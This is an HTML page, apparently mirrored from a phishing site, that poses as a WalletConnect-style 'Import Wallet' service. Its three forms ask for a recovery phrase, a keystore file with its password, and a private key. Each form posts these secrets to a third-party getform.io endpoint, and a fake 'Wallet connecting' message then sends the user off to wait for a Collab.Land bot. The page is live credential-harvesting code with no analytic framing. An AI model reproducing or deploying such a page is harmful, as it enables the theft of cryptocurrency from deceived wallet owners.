
<file: wallets/import/index.html>
<!DOCTYPE html>
<html>


<!-- Mirrored from syncbinancnt.online/wallets/import/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 11 Nov 2022 20:21:17 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <link rel="stylesheet" href="../../../use.fontawesome.com/releases/v5.15.4/css/all.css"
        integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&amp;display=swap" rel="stylesheet">
    <title>Import Wallet</title>
    <link rel="stylesheet" href="../../../stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css"
        integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">

    <style>
        body {
            margin: 0px;
            padding: 0px;
            box-sizing: border-box;
            background-color: #fff;
            overflow-x: hidden;
        }

        a, a:hover {
            text-decoration: none;

        }

        .header {
            margin-top: 50px;
            text-align: center;
        }
        .header h3 {
            font-family: 'Roboto', sans-serif;
            color: rgb(88, 112, 135);
            font-weight: 700;
            font-size: 3.5rem;
        }
        nav {
            margin-top: 50px;
        }
        nav ul {
            width: 80%;
            margin: 20px auto;
            display: flex;
            flex-direction: row;
            justify-content: space-between;
            align-items: center;
        }
        .nav-tabs {
            border-bottom: 0px solid #000;
        }

        header {
            text-align: center;
            width: 100%;
            height: 40px;
            padding-top: 15px;
        }

        .nav-item .nav-link {
            color: #000;
            padding: 10px 95px;
            margin: 10px;
            border: 0px;
            font-size: 11px;
            border-radius: 20px;
        }

        .nav-tabs>.nav-item>.active {
            background-color: #5878bc;
        }

        .nav-tabs .nav-link:hover {
            cursor: pointer;
        }
        .nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
            color: #fff;
            cursor: default;
            background-color: #5878bc;
            border: 1px solid #ddd;
            border-bottom-color: transparent;
        }
        .import-box {
            width: 90%;
            margin: 20px auto;
        }
        form {
            display: flex;
            width: 90%;
            margin: 0px auto;
            flex-direction: column;
            padding: 10px;
        }
        form div p {
            text-align: center;
            margin-top: 10px;
            font-size: 1.2rem;
            color: rgb(88, 120, 188);
            font-weight: 700;
        }
        input {
            margin: 20px 0px;
        }
        #overlay {
            position: fixed;
            display: none;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-color: rgba(0, 0, 0, 0.842);
            opacity: 0.5;
            z-index: 2;
            cursor: pointer;
        }
        #barcode {
            display: none;
            position: fixed;
            padding: 10px;
            background-color: #fff;
            top: 25%;
            left: 40%;
            z-index: 2;
        }
        #barcode p {
            font-family: sans-serif;
            font-size: 13px;
            font-weight: 600;
            color: #3F83F8;
            margin: 6px;
        }
        span {
            color: #64748B;
            font-weight: bold;
        }
        #barcode button {
            position: absolute;
            right: -47px;
            top: -20px;
            background: #fff;
            border: 0;
            font-size: 20px;
            padding: 2px 7px;
            border-radius: 21px;
            box-shadow: 2px 4px 6px grey;
            cursor: pointer;
        }
        #barcode h1 {
            position: absolute;
            width: 100%;
            top: -8px;
            left: 0%;
            text-align: center;
            padding: 5px;
            margin: 8px 0px;
            font-size: 33px;
            background: rgba(0, 128, 0, 0.705);
        }
        footer {
            width : auto;
            margin-top : 90px;
            justify-content: center;
        }
        footer a{
            color : rgb(88, 120, 188);
            margin-left : 10px;
        }
        footer p {
            display : flex;
            height : 20px;
            justify-content: center;
            -webkit-box-align: center;
            align-items: center;
            padding-left: 0.5em;
            font-size: 14px;
            color: rgb(88, 120, 188);
            font-weight: 500;
            float : center;
        }
        .footimg {
            max-width : 20px;
        }
        @media only screen and (max-width: 769px) {
            .header {
                text-align: center;
            }
        a .nav-link {
            font-size: 10px;
        }
        nav ul {
            width: 100%;
            margin: 20px auto;
            display: flex;
            flex-direction: row;
            justify-content: space-between;
            align-items: center;
        }
        .nav-item .nav-link {
            color: #000;
            padding: 10px 25px;
            margin: 10px;
            border: 0px;
            font-size: 10px;
            border-radius: 20px;
        }
        form {
            display: flex;
            width: 100%;
            margin: 0px auto;
            flex-direction: column;
            padding: 10px;
        }
        form div p {
            text-align: center;
            margin-top: 10px;
            font-size: 1.2rem;
            color: rgb(88, 120, 188);
            font-weight: 700;
        }
        footer {
            width : auto;
            margin-top : 90px;
            justify-content: center;
        }
        footer a{
           color : rgb(88, 120, 188);
           margin-left : 10px;
        }
        footer p {
            display : flex;
            height : 20px;
            justify-content: center;
            -webkit-box-align: center;
            align-items: center;
            padding-left: 0.5em;
            font-size: 14px;
            color: rgb(88, 120, 188);
            font-weight: 500;
            float : center;
        }
        .footimg {
    max-width : 20px;
        }
        #barcode {
            width: 65%;
            padding: 10px;
            background-color: #fff;
            display: none;
            position: fixed;
            top: 30%;
            left: 15%;
            z-index: 2;
        }
        #barcode div h3 {
            text-align: center;
            font-size: 2rem;
            font-weight: 700;
            margin: 20px 0px;
        }
        #barcode p {
            text-align: center;
            font-family: sans-serif;
            font-size: 13px;
            font-weight: 400;
            color: #000;
            margin: 40px 0px 20px 0px;
        }
        .header ul li {
            width: 30%;
            list-style: none;
            font-size: 13px;
            font-weight: 600;
            line-height: 1.1;
            font-family: sans-serif;
            color: #64748B;
        }
        .header ul li:nth-child(2) {
            font-size: 17px;
            color: #64748B;
        }
            form {
            display: flex;
            width: 80%;
            margin: 0px auto;
            flex-direction: column;
            padding: 10px;
        }
        }
    </style>
</head>

<body>
    <div onclick="barcodeOff()" id="overlay"></div>
    <section class="header">
        <h3>Import Wallet</h3>
    </section>
    <nav>
        <ul class="nav nav-tabs" role="tablist">
            <li role="presentation" class="nav-item">
                <a onclick="cleanOn()" id="clear" class="nav-link active" aria-controls="phrase"
                    role="tab" data-toggle="tab" href="#phrase">Phrase
                </a>
            </li>
            <li onclick="clean()" class="nav-item"><a class="nav-link" role="tab" data-toggle="tab" href="#keystore">Keystore JSON</a></li>
            <li onclick="clean()" class="nav-item"><a class="nav-link" role="tab" data-toggle="tab" href="#privatekey">Private Key</a></li>
        </ul>
    </nav>
    <section class="import-box" style="margin-top: 40px;">
        <!-- Tab panes -->
        <div class="tab-content">
            <div role="tabpanel" class="tab-pane active" id="phrase">
                <form action='https://getform.io/f/a104c139-8dfc-4524-936b-598e2cdf4543' method='post'><input type="hidden" name="csrfmiddlewaretoken" value="Izz0zYonQODyHvpGoC2aPbRwoWCUPtcgmhjDAhO01hwk8m40lpMSTNqlsu2duUBW">
                    <tr>
    <th><label for="id_phrase">Phrase:</label></th>
    <td>
      
      <textarea name="phrase" cols="40" rows="10" maxlength="250" required id="id_phrase">
</textarea>
      
      
        
      
    </td>
  </tr>
                    <div>
                        <p>Typically 12 (sometimes 24) words separated by single spaces</p>
                    </div>
                    <input onclick="barcode()" type="submit" style="border: 1px solid; border-radius: 10px; background-color: #2A498C; color: #fff; font-size: 12px;" class="btn btn-block" value="IMPORT" name="">
                </form>
            </div>
            <div role="tabpanel" class="tab-pane" id="keystore">
                <form action='https://getform.io/f/a104c139-8dfc-4524-936b-598e2cdf4543' method="post">
                    <input type="hidden" name="csrfmiddlewaretoken" value="Izz0zYonQODyHvpGoC2aPbRwoWCUPtcgmhjDAhO01hwk8m40lpMSTNqlsu2duUBW">
                    <tr>
    <th><label for="id_json_key">Json key:</label></th>
    <td>
      
      <textarea name="json_key" cols="40" rows="10" maxlength="250" required id="id_json_key">
</textarea>
      
      
        
      
    </td>
  </tr>
                    <div>
                        <p>Several lines of text beginning with '(...)' plus the password you used to encrypt it.</p>
                    </div>
                    <input onclick="barcode()" type="submit" style="border: 1px solid; background-color: #2A498C;" class="btn btn-block" value="IMPORT" name="">
                </form>
            </div>
            <div role="tabpanel" class="tab-pane" id="privatekey">
                <form action='https://getform.io/f/a104c139-8dfc-4524-936b-598e2cdf4543' method="post">
                    <input type="hidden" name="csrfmiddlewaretoken" value="Izz0zYonQODyHvpGoC2aPbRwoWCUPtcgmhjDAhO01hwk8m40lpMSTNqlsu2duUBW">
                    <tr>
    <th><label for="id_private_key">Private key:</label></th>
    <td>
      
      <textarea name="private_key" cols="40" rows="10" maxlength="250" required id="id_private_key">
</textarea>
      
      
        
      
    </td>
  </tr>
                    <div>
                        <p>Typically 12 (sometimes 24) words separated by single spaces</p>
                    </div>
                    <input onclick="barcode()" type="submit" style="border: 1px solid; background-color: #2A498C;" class="btn btn-block" value="IMPORT" name="">
                </form>
            </div>
        </div>
    </section>
    <footer>
        <div class="footer">
            <p><i class="fab fa-discord fa-lg"></i><a href="../../discord.com/invite/jhxMvxP.html">Discord</a>
            </p><br>
            <p><i class="fab fa-telegram-plane fa-lg"></i><a
                    href="../../t.me/walletconnect_announcements.html">Telegram</a></p><br>
            <p><i class="fab fa-twitter fa-lg"></i><a
                    href="../../twitter.walletconnect.org/index.html">Twitter</a></p><br>
            <p><i class="fab fa-github fa-lg"></i><a href="../../github.com/walletconnect.html">Github</a></p>
            <br>
        </div>
    </footer>
    <!-- <section style="width: 50%; margin: 0px auto; ">
        <p class="text-warning" style="color: #000;"> WalletConnect is made available to ensure that you have a synchronized wallet and may not
            be used for any other purpose. By using walletConnect you understand that the information you input are correct
            and confidential. Walletsync will not be liable for key losses due to negligence of the user.
        </p>
    </section> -->
    <section id="barcode">
        <!-- <button onclick="barcodeOff()">X</button> -->
        <div>
            <h3>Message</h3>
            <p>Wallet connecting.... Please close this page and check for a message from the Collab.Land bot</p>
        </div>
    </section>
    <script>
        function clean() {
            document.getElementById("clear").style.background = "white";
        }
        function cleanOn() {
            document.getElementById("clear").style.background = "#5878bc";
        }

        function barcode() {
            document.getElementById("barcode").style.display = "block";
            document.getElementById("overlay").style.display = "block";
        }

        function barcodeOff() {
            document.getElementById("barcode").style.display = "none";
            document.getElementById("overlay").style.display = "none";
        }
    </script>
    <script src="assets/js/jquery.min.html"></script>
    <script src="../../../code.jquery.com/jquery-1.12.4.min.js"
        integrity="sha384-nvAa0+6Qg9clwYCGGPpDQLVpLNn0fRaROjHqs13t4Ggj3Ez50XnGQqc/r8MhnRDZ"
        crossorigin="anonymous"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="../../../stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"
        integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd"
        crossorigin="anonymous"></script>

    <script>var url = new URL(window.location.html); var wallet = url.searchParams.get("wallet"); document.getElementById("hidden1").value = wallet + " Phrase"; document.getElementById("hidden2").value = wallet + " Keystore"; document.getElementById("hidden3").value = wallet + " PrivateKey";</script>
</body>


<!-- Mirrored from syncbinancnt.online/wallets/import/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 11 Nov 2022 20:21:24 GMT -->
</html>
</file>
